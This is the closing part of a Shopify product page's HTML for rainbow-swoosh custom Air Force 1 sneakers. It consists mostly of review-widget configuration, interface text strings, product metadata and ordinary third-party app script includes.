	productImage : ["\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440","\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445","\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450","\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":2,"layout":1,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":0,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FD9616","nostar_color":"#d9d9d9","card_bg_color":"#F1EAF3FF","box_bg_color":"#FFFFFFFF","verified_badge_color":"#02A523","badge_text_color":"#02A523","button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":1,"reviews_per_page_number":4,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":1,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":2,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"SHECUSTOMIZE","item_type":2,"sidetab_setting":{"sidetab_is_enabled":1,"sidetab_background_color":"#F3E6FA","sidetab_font_color":"#000000","sidetab_button_text":"RealReviews❤","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thank you for your feedback!","submitted_successfully":"Your review has been submitted successfully","continue_shopping":"Continue shopping","star":"Star","reviews":"reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"You Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Buyers Shows","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"{{review_number}} ★★★★★ verified customer ratings","review_with_content":"{{content_review_number}} with detailed reviews","no_content_review":"Be the first to leave a detailed review!","separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been sent","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It’s okay","Didn’t like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe the question in detail","submit_question":"Submit question","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thank you!","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Store reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and \u003cb\u003ewill not appear in your live store\u003c/b\u003e. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click \u003c0\u003ehere\u003c/0\u003e to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#F3E6FA","review_button_text_color":"#000000","thanks_button_background_color":"#F3E6FA","thanks_button_text_color":"#000000","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    60023603395
</script><script id="tt_product" type="application/json">
    {"id": 8159146410201,"title": "Rainbow Swoosh Air Force 1s Custom Shoes Sneakers", "image_url": "//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-Aa2RCOVlpZ3lvOFplV__15858443454929820475" class="shopify-block shopify-app-block"><script>
    
    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://contact.bestfreecdn.com/storage/js/contact-60023603395.js?ver=1769121675&shop=60023603395"></script>

</div></body>
</html>
